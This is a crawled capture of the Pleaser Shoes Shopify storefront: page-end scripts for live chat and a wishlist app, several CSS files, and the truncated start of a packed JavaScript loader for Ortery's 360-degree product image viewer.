<path class="back-to-top--bar" d="M4.87654 2.34497C4.87654 1.99178 5.16285 1.70547 5.51604 1.70547C5.86922 1.70547 6.15554 1.99179 6.15554 2.34497V15.5613C6.15554 15.9144 5.86922 16.2008 5.51604 16.2008C5.16285 16.2008 4.87654 15.9144 4.87654 15.5613V2.34497Z" fill="var(--color-accent)"/>
<path class="back-to-top--handle" d="M0.197525 5.0502L5.02195 0.225769C5.14739 0.100345 5.32293 0.0251028 5.48588 0C5.66143 -7.67342e-09 5.83696 0.0752197 5.96239 0.200647L10.7994 5.03761C10.9373 5.17554 11 5.33858 11 5.51412C11 5.68967 10.9248 5.8652 10.7994 5.99063C10.5486 6.254 10.1223 6.254 9.85892 5.99063L6.16301 2.30726C5.72921 2.1318 5.72921 1.70547 4.83387 2.29472L1.13796 5.99063C0.887198 6.254 0.460891 6.254 0.197525 5.99063C-0.0658415 5.73987 -0.0658415 5.31356 0.197525 5.0502Z" fill="var(--color-accent)"/>
</svg>
</back-to-top>

	<script>
		document.addEventListener("cart:item-added", function (evt) {
			document.querySelector('.thb-item-count').classList.remove('thb-item-count--hide');
		});		
	</script>

    <script type="text/javascript">
    (function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
    'https://ps-dc.ladesk.com/scripts/track.js',
    function(e){ LiveAgent.createButton('s5pcakm4', e); });
    </script>

    <script>
      document.querySelector('#customerSupport').addEventListener('click', e => {
        document.querySelector('[title="Contact us button"]').click();
      })
    </script>

  <script type="text/javascript">
  (function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
  'https://ps-dc.ladesk.com/scripts/track.js',
  function(e){ LiveAgent.createButton('s5pcakm4', e); });
  </script>

<div id="shopify-block-AYUlraVkxNys5bytlS__4139971114690857691" class="shopify-block shopify-app-block">
<script id="wkCollectionButtons" type="application/json">
  {
    "injectMethod": "insertAfter",
    "buttonPlacement": "top-end",
    "productLinkSelector": "",
    "injectReferenceJs": "(target, app) => target",
    "floatingReferenceJs": "(target, app) => target",
    "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
    "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)",
    "integration": {
      "productLinkSelector": "",
      "injectReferenceJs": "(target, app) => target",
      "floatingReferenceJs": "(target, app) => target",
      "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
      "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)"
    }
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-wishlist-button-collection.js"></script>

<style>
  wishlist-button-collection {
    --icon-size: 18px;
    --icon-stroke-width: 1.2px;
    --button-offset-vertical: 0px;
    --button-offset-horizontal: 0px;
    --button-background-size: 34px;
    --button-background-border-radius: 24px;
    --button-border-width: 1px;
    --button-background-opacity: 85%;

    --button-background: none;
    --button-border: none;
    --icon-stroke: rgb(var(--wk-color-accent-1));

    
  }
</style>

</div><div id="shopify-block-ASFd4aGtkL1V1dGtKa__13655089695959051254" class="shopify-block shopify-app-block"><script id="wkThemeCode" type="application/json">
  {
    "customIconsUrl": null,
    "addToCartJsUrl": null,
    "productCardJsUrl": null,
    "wishlistPageJsUrl": null,
    "eventSubscribersJsUrl": null,
    "localeJsonUrl": null,
    "customCssUrl": null,
    "collectionButtonsJsUrl": null,
    "productPageButtonsJsUrl": null,
    "headerLinkJsUrl": null,
    "wishlistLinkHeadlessJsUrl": "https:\/\/cdn.appmate.io\/themecode\/pleaser-usa\/main\/wishlist-link-headless.js?v=1696448168627425",
    "wishlistButtonHeadlessJsUrl": null,
    "saveForLaterJsUrl": null,
    "customDataUrl": null,
    "addWishlistToCartJsUrl": null,
    "accountDialogUrl": null
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-code-access.js"></script>


</div><div id="shopify-block-Ad3BsTFFLOTdHUW5IT__14197025361042770389" class="shopify-block shopify-app-block">

  <script>
    window.WishlistKingAppLoaderURL = "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/app-loader.js";
  </script>
  <script id="wkAppSettings" type="application/json">
    {
      "assets": {
        "themeCssFile": null,
        "localeJsonFile": "locale-en.json",
        "appBaseCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/app-base.css",
        "componentWishlistButtonBlockJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-block.js",
        "componentWishlistLinkJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link.js",
        "componentWishlistLinkCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link.css",
        "componentWishlistLinkBlockJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-block.js",
        "componentWishlistPageBundleJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-page-bundle.js",
        "componentWishlistPageBundleCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-page-bundle.css",
        "componentWishlistLinkFloatingJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-floating.js",
        "componentWishlistLinkFloatingCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-link-floating.css",
        "componentWishlistButtonCollectionJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-collection.js",
        "componentWishlistButtonCollectionCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-collection.css",
        "componentWishlistButtonProductJs": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-product.js",
        "componentWishlistButtonProductCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-wishlist-button-product.css",
        "componentSaveForLaterCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-save-for-later.css",
        "componentAccountDialogCss": "https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/component-account-dialog.css"
      },
      "config": {
        "apiHost": "https:\/\/api.appmate.io\/v2",
        "customerId": null,
        "customerEmail": null,
        "customerTags": null,
        "customerName": null,
        "shopName": "Pleaser Shoes",
        "shopDomain": "pleasershoes.com",
        "shopPermanentDomain": "pleaser-usa.myshopify.com",
        "shopMoneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
        "shopMoneyFormatWithCurrency": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        "shopCustomerAccountsEnabled": true,
        "fileUrl": "\/\/pleasershoes.com\/cdn\/shop\/files\/?v=7433",
        "storefrontAccessToken": "c942f98471cb2ec483012624715fcf1a",
        "storefrontVersion": "2024-10",
        "localeIsoCode": "en",
        "token": "b2974c6264619dd70e33d9932c8807a77bf44d62de913e033698eb60b3dbc576"
      },
      "settings": {
        "general": {
          "appLoading": "LAZY",
          "wishlistPath": "\/apps\/wishlist",
          "wishlistAccessMode": "UNRESTRICTED",
          "wishlistMode": "PRODUCT"
        },
        "money": {
          "withCurrency": true
        },
        "integrations": {
          "wishlistAnalytics": {
            "enabled": true
          },
          "klaviyo": {
            "enabled": false
          },
          "metaPixel": {
            "enabled": true
          },
          "googleAnalytics": {
            "enabled": true
          }
        }
      },
      "collectionButtons": {
        "productLinkSelector": ".product-card .product-featured-image-link[href*=\"\/products\/\"]",
        "injectMethod": "insertAfter",
        "injectReferenceJs": "(target, app) => target",
        "floatingReferenceJs": "(target, app) => target",
        "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
        "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)"
      }
    }
  </script>
  
    <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-app-settings.js"></script>
  
  <style>
    :root {
      --wk-color-solid-button-label: 255, 255, 255;
      --wk-color-accent-1: 0, 0, 0;
      --wk-color-accent-2: 0, 0, 0;
      --wk-color-outline-button-label: 0, 0, 0;
      --wk-color-background-1: 255, 255, 255;
      --wk-color-background-2: 255, 255, 255;
      --wk-color-text: 0, 0, 0;
      --wk-button-min-height: 45px;
      --wk-button-border-width: 1px;
      --wk-button-border-radius: 0px;
      --wk-input-min-height: 45px;
      --wk-input-border-width: 1px;
      --wk-input-border-radius: 0px;
      --wk-shadow-opacity: 15%;
      --wk-shadow-horizontal-offset: 0px;
      --wk-shadow-vertical-offset: 2px;
      --wk-shadow-blur: 4px;
      --wk-font-text-scale: 1.0;
    }
  </style>


</div><div id="shopify-block-ANE4wZWpEQU9nQkpJY__6680288666557934739" class="shopify-block shopify-app-block"><script id="wkWishlistPage" type="application/json">
  {
    "showVendor": false,
    "showProductTitle": true,
    "showPrice": true,
    "showShareButton": true,
    "showBuyAllButton": false,
    "showClearButton": false,
    "moveToCart": false,
    "ctaButton": "add-to-cart",
    "productOptions": "dropdowns",
    "wishlistEmptyLink": "\/collections\/all",
    "removeButtonStyle": "icon"
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-wishlist-page.js"></script>

<style>
  wishlist-page {
    --text-color: var(--wk-color-text);
    --page-max-width: 1200px;
    --page-padding-top: 30px;
    --page-padding-bottom: 30px;
    --button-min-height: var(--wk-button-min-height);
    --button-border-width: var(--wk-button-border-width);
    --button-border-radius: var(--wk-button-border-radius);
    --input-min-height: var(--wk-input-min-height);
    --input-border-width: var(--wk-input-border-width);
    --input-border-radius: var(--wk-input-border-radius);

    --grid-columns-xs: 2;
    --grid-columns-sm: 2;
    --grid-columns-md: 3;
    --grid-columns-lg: 4;
    --grid-columns-xl: 5;

    --cta-button-background: rgb(var(--wk-color-accent-1));
    --cta-button-border: solid var(--button-border-width) rgb(var(--wk-color-accent-1));
    --cta-button-color: rgb(var(--wk-color-solid-button-label));

    --variant-input-background: rgb(var(--wk-color-background-1));
    --variant-input-border: solid var(--input-border-width) rgba(var(--wk-color-text));
    --variant-input-color: rgb(var(--wk-color-text));
    --variant-input-selected-background: var(--variant-input-background);
    --variant-input-selected-border: solid var(--input-border-width) rgba(var(--wk-color-text));
    --variant-input-selected-color: var(--variant-input-color);
    --variant-input-selected-shadow: 0 0 0 var(--input-border-width) rgb(var(--wk-color-text));

    --price-justify-content: center;

    --option-select-label-display: none;

    --image-aspect-ratio: 1/1;
    --image-object-fit: cover;
    --meta-text-align: center;
  }
</style>

</div><div id="shopify-block-AeHhSMHRscDBnTDlvW__15885745614559378752" class="shopify-block shopify-app-block"><div id="accessibly-config" style="display:none">
    {"themeColor":"#c20000","iconColor":"#c20000","showLogo":false,"topBottomPosition":10,"rightLeftPosition":10,"iconSize":"custom","iconCustomSize":32,"position":"bottom-right"}
</div>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pleasershoes.com/cdn/shop/t/108/assets/cs-featured-collection.css?v=137216127693144859661767200838
body_size: -533
content:
.featured-collection__view-more {
    text-align: center;
    width: 100%;
    margin-top: 20px;
}
.featured-collection__view-more .button {
    height: 44px;
}

.featured-collection__view-more a:hover {
    border-color: 1px solid var(--solid-button-background, var(--color-accent));
    background: var(--solid-button-background, var(--color-accent));
    color: var(--solid-button-label, #fff)
}

.featured-collection__view-more a::before {
    display: none;
}

@media screen and (max-width: 767px) {
    .featured-collection__view-more {
        margin-top: 63px;
    }
}

.featured-collection__inner .carousel.row .columns {
    padding-left: 5px;
    padding-right: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://pleasershoes.com/cdn/shop/t/108/assets/cs-product-grid.css?v=561673691952564461767200838
body_size: -77
content:
.collection-container facet-filters-form{margin-bottom:15px}product-card.product-card .badge.top{top:26px}product-card.product-card .badge.left{left:23px}.product-featured-image{border-radius:2px}wishlist-button-collection{--icon-size: 23px!important}wishlist-button-collection .wk-button{transform:translate(-5px,-32px)!important}wishlist-button-collection .wk-button.wk-selected{--icon-fill: rgb(178,36,24);--icon-stroke: rgb(178,36,24)}product-card.product-card .product-card-vendor{font-size:.7875rem;letter-spacing:.04em;margin-bottom:2px}product-card.product-card .product-card-vendor a{font-size:13px}.product-card-info__title-price-container{display:flex;column-gap:10px;align-items:center;justify-content:space-between;flex-wrap:wrap}product-card.product-card .product-card-info__title-price-container .product-card-title{margin-bottom:0}product-card.product-card .product-card-title{font-weight:700}.product-card-info__available-options{font-size:15px;color:#878787;margin-top:8px;width:100%}@media screen and (min-width: 768px){product-card.product-card .product-featured-image{margin-bottom:22px}product-card.product-card .product-card-info{padding:0 5%}}@media screen and (max-width: 579px){wishlist-button-collection{--icon-size: 20px!important}wishlist-button-collection .wk-button{transform:translateY(-22px)!important}}@media screen and (max-width: 767px){.collection-container{margin-bottom:15px}.products.collection.row{column-gap:6px;row-gap:18px}.collection-container .collection .column{padding-left:0;padding-right:0}.collection.small-up-2>.column,.collection.small-up-2>.columns{flex:0 0 calc(50% - 5px);max-width:calc(50% - 5px)}.collection-container facet-filters-form{margin-bottom:0}.facets--bar .active-facets:not(:empty){margin-top:5px}product-card.product-card .badge.top{top:18px}product-card.product-card .badge.left{left:14px}.product-card-info__title-price-container{flex-direction:column;align-items:flex-start}.product-card-info__available-options{font-size:13px}product-card.product-card .product-card-quickview+.product-secondary-images-nav{bottom:25px}}@media screen and (min-width: 768px) and (max-width: 1199px){wishlist-button-collection .wk-button{transform:translate(-5px,-20px)!important}}
/*# sourceMappingURL=/cdn/shop/t/108/assets/cs-product-grid.css.map?v=561673691952564461767200838 */


--- FILE ---
content_type: text/css
request_url: https://pleasershoes.com/cdn/shop/t/108/assets/cs-footer.css?v=79638314262032476511767200838
body_size: -240
content:
.footer__text-block{margin-bottom:12px}.footer .thb-widget-title.collapsible:hover{cursor:text}.sub-footer .thb-localization-forms select{border:1px solid rgba(var(--color-footer-border-rgb, #fff),1)}.sub-footer .thb-localization-forms select option{color:#000}@media screen and (min-width: 768px){.footer .row .medium-3:not(.footer__sign-up){max-width:22%;flex:0 0 22%}.footer__sign-up{max-width:34%;flex:0 0 34%}}@media screen and (max-width: 767px){.footer{--color-footer-border: #ffffff52}.footer{padding-bottom:65px;padding-top:100px}.footer .widget--text p,.footer .widget--signup p{font-size:13px}.footer .footer__text-block,.footer .footer__sign-up{order:-1}.footer .widget--text .social-links{column-gap:12px}.footer .footer__text-block .widget--text{margin-bottom:25px}.footer .footer__sign-up .thb-widget-title{margin-bottom:0}.footer__sign-up .widget--signup{margin-bottom:55px}.footer .widget--menu-column+.columns:not(.widget--menu-column){margin-top:0}.footer .thb-widget-title.collapsible{font-size:13px;font-weight:500;letter-spacing:normal}.footer__copy-container{text-align:left}.footer__copy{text-align:left;width:100%;margin-bottom:0;margin-top:40px;font-size:13px}.footer__legal-menu{margin-left:0;flex-wrap:wrap}.footer__legal-menu li{text-align:left;word-wrap:break-word}.footer__legal-menu li a{word-break:break-all;font-size:13px;padding-left:2px}}
/*# sourceMappingURL=/cdn/shop/t/108/assets/cs-footer.css.map?v=79638314262032476511767200838 */


--- FILE ---
content_type: application/javascript
request_url: https://pleaser.sa.metacdn.com/html5/tipjar-708-2-c-m/HTML5/HTML5Loader.js
body_size: 39486
content:
/**
 * @Softwawe: Creator
 * @PackageVersion: 1.6.30
 * @Built: Fri Jul 01 2016 10:16:37 
 * @Auther: Jerry Lee, Sam Wang
 * @Copyright (c) 2010-2016 Ortery Technologies Inc.
 * All rights reserved.
 */
var _0x2aab=["\x38\x20\x31\x6F\x3D\x31\x6F\x7C\x7C\x7B\x7D\x3B\x31\x6F\x2E\x32\x36\x3D\x34\x28\x29\x7B\x7D\x2C\x31\x6F\x2E\x32\x36\x2E\x34\x49\x3D\x22\x31\x2E\x36\x2E\x33\x30\x22\x3B\x38\x20\x33\x3D\x7B\x7D\x3B\x21\x34\x28\x65\x29\x7B\x22\x34\x44\x20\x34\x42\x22\x3B\x34\x20\x72\x28\x65\x2C\x72\x2C\x74\x2C\x69\x2C\x6F\x29\x7B\x38\x20\x61\x2C\x6E\x2C\x73\x2C\x6C\x2C\x63\x2C\x75\x3B\x61\x3D\x31\x47\x20\x32\x4A\x2C\x75\x3D\x72\x2E\x55\x2C\x22\x34\x7A\x22\x3D\x3D\x3D\x72\x2E\x31\x6C\x3F\x28\x63\x3D\x32\x49\x2E\x34\x77\x28\x72\x2E\x31\x77\x2F\x32\x29\x2C\x31\x30\x3E\x63\x26\x26\x6F\x26\x26\x28\x63\x3D\x22\x30\x22\x2B\x63\x29\x2C\x6E\x3D\x74\x2B\x22\x32\x47\x22\x2B\x63\x2B\x72\x2E\x4D\x29\x3A\x22\x31\x71\x22\x3D\x3D\x3D\x72\x2E\x31\x6C\x3F\x28\x6C\x3D\x6F\x3F\x22\x32\x46\x22\x3A\x22\x31\x22\x2C\x69\x3D\x69\x2E\x4C\x28\x22\x25\x32\x35\x25\x22\x2C\x22\x4E\x22\x29\x2C\x69\x3D\x69\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x6C\x29\x2C\x73\x3D\x69\x2E\x4C\x28\x22\x25\x31\x73\x25\x22\x2C\x31\x29\x2C\x6E\x3D\x74\x2B\x73\x2B\x72\x2E\x4D\x29\x3A\x28\x6C\x3D\x6F\x3F\x22\x32\x46\x22\x3A\x22\x31\x22\x2C\x73\x3D\x69\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x6C\x29\x2C\x6E\x3D\x74\x2B\x73\x2B\x72\x2E\x4D\x29\x2C\x22\x31\x38\x22\x3D\x3D\x3D\x75\x3F\x6E\x3D\x6E\x2E\x5A\x28\x29\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x75\x26\x26\x28\x6E\x3D\x6E\x2E\x54\x28\x29\x29\x2C\x61\x2E\x34\x6A\x3D\x34\x28\x29\x7B\x38\x20\x74\x2C\x69\x2C\x6F\x2C\x6E\x2C\x73\x2C\x6C\x3B\x73\x3D\x72\x2E\x32\x34\x2C\x6C\x3D\x72\x2E\x32\x33\x2C\x74\x3D\x73\x5B\x30\x5D\x2C\x69\x3D\x73\x5B\x31\x5D\x2C\x6F\x3D\x72\x2E\x31\x39\x3F\x28\x65\x2E\x50\x28\x29\x2D\x31\x2E\x32\x2A\x74\x29\x2F\x32\x2B\x2E\x32\x2A\x74\x3A\x28\x6C\x5B\x30\x5D\x2D\x74\x29\x2F\x32\x2C\x6E\x3D\x28\x6C\x5B\x31\x5D\x2D\x69\x29\x2F\x32\x2C\x61\x2E\x31\x72\x2E\x50\x3D\x74\x2B\x22\x31\x4C\x22\x2C\x61\x2E\x31\x72\x2E\x51\x3D\x69\x2B\x22\x31\x4C\x22\x2C\x61\x2E\x31\x72\x2E\x31\x66\x3D\x6F\x2B\x22\x31\x4C\x22\x2C\x61\x2E\x31\x72\x2E\x31\x65\x3D\x6E\x2B\x22\x31\x4C\x22\x2C\x62\x2E\x32\x41\x3D\x22\x32\x7A\x22\x2C\x65\x2E\x32\x79\x28\x62\x29\x7D\x2C\x61\x2E\x32\x78\x3D\x6E\x7D\x34\x20\x74\x28\x65\x2C\x72\x2C\x74\x29\x7B\x38\x20\x69\x2C\x6F\x2C\x61\x3B\x47\x20\x61\x3D\x22\x32\x77\x22\x3D\x3D\x32\x30\x20\x65\x3F\x65\x3A\x22\x2E\x2F\x31\x5A\x2F\x22\x2C\x69\x3D\x68\x3F\x65\x2E\x32\x70\x7C\x7C\x61\x2B\x72\x2B\x22\x2F\x33\x43\x22\x2B\x74\x2B\x22\x2F\x22\x3A\x65\x2E\x31\x59\x7C\x7C\x61\x2B\x72\x2B\x22\x2F\x34\x6E\x2F\x22\x2C\x6F\x3D\x65\x2E\x32\x39\x7C\x7C\x61\x2B\x72\x2B\x22\x2F\x34\x61\x2F\x22\x2C\x7B\x31\x61\x3A\x69\x2C\x31\x45\x3A\x6F\x7D\x7D\x34\x20\x69\x28\x65\x2C\x72\x29\x7B\x38\x20\x74\x2C\x69\x2C\x6F\x2C\x61\x3B\x47\x20\x61\x3D\x22\x31\x71\x22\x3D\x3D\x3D\x72\x2E\x31\x6C\x2C\x6F\x3D\x2F\x25\x52\x25\x2F\x2E\x32\x38\x28\x65\x29\x3F\x65\x3A\x61\x3F\x22\x25\x32\x35\x25\x25\x31\x73\x25\x2D\x25\x52\x25\x22\x3A\x22\x32\x47\x25\x52\x25\x22\x2C\x74\x3D\x68\x3F\x65\x2E\x32\x70\x7C\x7C\x65\x2E\x31\x59\x7C\x7C\x6F\x3A\x65\x2E\x31\x59\x7C\x7C\x6F\x2C\x69\x3D\x65\x2E\x32\x39\x7C\x7C\x6F\x2C\x7B\x31\x61\x3A\x74\x2C\x31\x45\x3A\x69\x7D\x7D\x34\x20\x6F\x28\x65\x29\x7B\x38\x20\x72\x3D\x65\x2E\x55\x3B\x47\x22\x31\x38\x22\x3D\x3D\x3D\x72\x3F\x28\x65\x2E\x6A\x3D\x65\x2E\x6A\x2E\x5A\x28\x29\x2C\x65\x2E\x4D\x3D\x65\x2E\x4D\x2E\x5A\x28\x29\x2C\x65\x2E\x31\x6E\x3D\x65\x2E\x31\x6E\x2E\x5A\x28\x29\x29\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x72\x26\x26\x28\x65\x2E\x6A\x3D\x65\x2E\x6A\x2E\x54\x28\x29\x2C\x65\x2E\x4D\x3D\x65\x2E\x4D\x2E\x54\x28\x29\x2C\x65\x2E\x31\x6E\x3D\x65\x2E\x31\x6E\x2E\x54\x28\x29\x29\x2C\x65\x7D\x34\x20\x61\x28\x61\x29\x7B\x38\x20\x73\x2C\x75\x2C\x6D\x2C\x64\x2C\x66\x2C\x79\x2C\x67\x3B\x73\x3D\x62\x2C\x75\x3D\x7B\x7D\x2C\x64\x3D\x5B\x5D\x2C\x66\x3D\x61\x2E\x31\x78\x2C\x79\x3D\x66\x2E\x33\x51\x28\x22\x2F\x22\x29\x2C\x67\x3D\x79\x2E\x33\x4D\x28\x29\x2C\x79\x2E\x31\x4A\x28\x22\x22\x29\x2C\x6D\x3D\x2F\x28\x5C\x2E\x31\x54\x29\x24\x2F\x2E\x32\x38\x28\x67\x29\x3F\x67\x3A\x22\x32\x44\x2E\x31\x54\x22\x2C\x66\x3D\x79\x2E\x33\x74\x28\x22\x2F\x22\x29\x2C\x6D\x3D\x22\x31\x38\x22\x3D\x3D\x3D\x61\x2E\x55\x3F\x6D\x2E\x5A\x28\x29\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x61\x2E\x55\x3F\x6D\x2E\x54\x28\x29\x3A\x6D\x2C\x65\x2E\x33\x72\x28\x7B\x33\x35\x3A\x22\x32\x57\x22\x2C\x32\x56\x3A\x21\x31\x2C\x32\x76\x3A\x66\x2B\x6D\x2B\x22\x3F\x22\x2B\x32\x49\x2E\x34\x64\x28\x29\x2C\x33\x70\x3A\x22\x32\x6A\x20\x31\x54\x22\x2C\x33\x77\x3A\x34\x28\x65\x29\x7B\x38\x20\x72\x3D\x6E\x28\x65\x2C\x61\x2E\x32\x6B\x29\x3B\x75\x3D\x72\x5B\x30\x5D\x2C\x64\x3D\x72\x5B\x31\x5D\x7D\x2C\x33\x75\x3A\x34\x28\x29\x7B\x38\x20\x6E\x2C\x6D\x2C\x66\x2C\x79\x2C\x67\x2C\x70\x2C\x43\x2C\x76\x2C\x31\x56\x2C\x77\x2C\x49\x3D\x34\x63\x28\x61\x2E\x31\x57\x2C\x31\x30\x29\x3B\x6E\x3D\x73\x2E\x50\x28\x29\x2C\x6D\x3D\x73\x2E\x51\x28\x29\x2C\x79\x3D\x5B\x6E\x2C\x6D\x5D\x2C\x75\x2E\x31\x39\x26\x26\x28\x79\x5B\x30\x5D\x3D\x35\x2A\x6E\x2F\x36\x29\x2C\x33\x46\x28\x49\x29\x3F\x28\x66\x3D\x6E\x3E\x6D\x3F\x6D\x3A\x6E\x2C\x49\x3D\x7E\x7E\x28\x66\x2A\x28\x68\x3F\x2E\x33\x48\x3A\x2E\x33\x54\x29\x29\x2C\x49\x3E\x35\x34\x26\x26\x28\x49\x3D\x35\x34\x29\x2C\x28\x32\x3D\x3D\x3D\x75\x2E\x44\x7C\x7C\x75\x2E\x31\x4D\x7C\x7C\x75\x2E\x31\x49\x29\x26\x26\x28\x79\x5B\x31\x5D\x3D\x6D\x2D\x49\x29\x2C\x75\x2E\x32\x73\x3D\x21\x31\x29\x3A\x75\x2E\x32\x73\x3D\x21\x30\x2C\x43\x3D\x65\x2E\x32\x75\x28\x79\x2C\x5B\x75\x2E\x31\x4E\x2C\x75\x2E\x31\x4F\x5D\x2C\x61\x2E\x31\x76\x29\x2C\x67\x3D\x74\x28\x61\x2E\x31\x75\x2C\x75\x2E\x31\x50\x2C\x75\x2E\x32\x6C\x29\x2C\x70\x3D\x69\x28\x61\x2E\x32\x6D\x2C\x75\x29\x2C\x75\x2E\x32\x34\x3D\x43\x2C\x75\x2E\x32\x33\x3D\x79\x2C\x75\x2E\x6A\x3D\x61\x2E\x6A\x2C\x75\x2E\x31\x57\x3D\x49\x2C\x75\x2E\x31\x51\x3D\x61\x2E\x31\x51\x2C\x75\x2E\x33\x4E\x3D\x68\x2C\x75\x2E\x31\x52\x3D\x61\x2E\x31\x52\x2C\x75\x2E\x55\x3D\x61\x2E\x55\x2C\x75\x2E\x31\x53\x3D\x61\x2E\x31\x53\x2C\x75\x2E\x31\x74\x3D\x61\x2E\x31\x74\x2C\x75\x2E\x31\x6E\x3D\x67\x2E\x31\x45\x2C\x75\x2E\x34\x6D\x3D\x70\x2E\x31\x45\x2C\x75\x2E\x31\x37\x3D\x61\x2E\x31\x37\x2C\x75\x2E\x31\x6A\x3D\x61\x2E\x31\x6A\x2C\x75\x2E\x31\x76\x3D\x61\x2E\x31\x76\x2C\x75\x2E\x6B\x3D\x61\x2E\x6B\x2C\x72\x28\x73\x2C\x75\x2C\x67\x2E\x31\x61\x2C\x70\x2E\x31\x61\x2C\x61\x2E\x31\x74\x29\x2C\x75\x2E\x31\x42\x3D\x34\x28\x29\x7B\x33\x67\x28\x77\x29\x2C\x77\x3D\x32\x42\x28\x34\x28\x29\x7B\x38\x20\x72\x2C\x74\x2C\x69\x2C\x6F\x2C\x61\x2C\x6E\x3B\x75\x2E\x31\x37\x3F\x28\x72\x3D\x5B\x73\x2E\x50\x28\x29\x2A\x28\x75\x2E\x31\x39\x3F\x35\x2F\x36\x3A\x31\x29\x2C\x73\x2E\x51\x28\x29\x5D\x2C\x28\x32\x3D\x3D\x3D\x75\x2E\x44\x7C\x7C\x75\x2E\x31\x4D\x7C\x7C\x75\x2E\x31\x49\x29\x26\x26\x28\x72\x5B\x31\x5D\x3D\x73\x2E\x51\x28\x29\x2D\x49\x29\x2C\x74\x3D\x65\x2E\x32\x75\x28\x72\x2C\x5B\x75\x2E\x31\x4E\x2C\x75\x2E\x31\x4F\x5D\x2C\x75\x2E\x31\x76\x29\x2C\x69\x3D\x74\x5B\x30\x5D\x2C\x6F\x3D\x74\x5B\x31\x5D\x2C\x61\x3D\x75\x2E\x31\x39\x3F\x28\x73\x2E\x50\x28\x29\x2D\x31\x2E\x32\x2A\x69\x29\x2F\x32\x2B\x2E\x32\x2A\x69\x3A\x28\x72\x5B\x30\x5D\x2D\x69\x29\x2F\x32\x2C\x6E\x3D\x28\x72\x5B\x31\x5D\x2D\x6F\x29\x2F\x32\x2C\x73\x2E\x31\x32\x28\x22\x2E\x32\x7A\x22\x29\x2E\x31\x7A\x28\x7B\x50\x3A\x69\x2C\x51\x3A\x6F\x2C\x31\x66\x3A\x61\x2C\x31\x65\x3A\x6E\x7D\x29\x2C\x75\x2E\x32\x34\x3D\x74\x2C\x75\x2E\x32\x33\x3D\x72\x29\x3A\x75\x2E\x31\x6A\x26\x26\x73\x2E\x31\x7A\x28\x7B\x22\x31\x67\x2D\x31\x66\x22\x3A\x65\x28\x58\x29\x2E\x50\x28\x29\x3E\x73\x2E\x50\x28\x29\x3F\x28\x65\x28\x58\x29\x2E\x50\x28\x29\x2D\x73\x2E\x50\x28\x29\x29\x2F\x32\x3A\x30\x2C\x22\x31\x67\x2D\x31\x65\x22\x3A\x65\x28\x58\x29\x2E\x51\x28\x29\x3E\x73\x2E\x51\x28\x29\x3F\x28\x65\x28\x58\x29\x2E\x51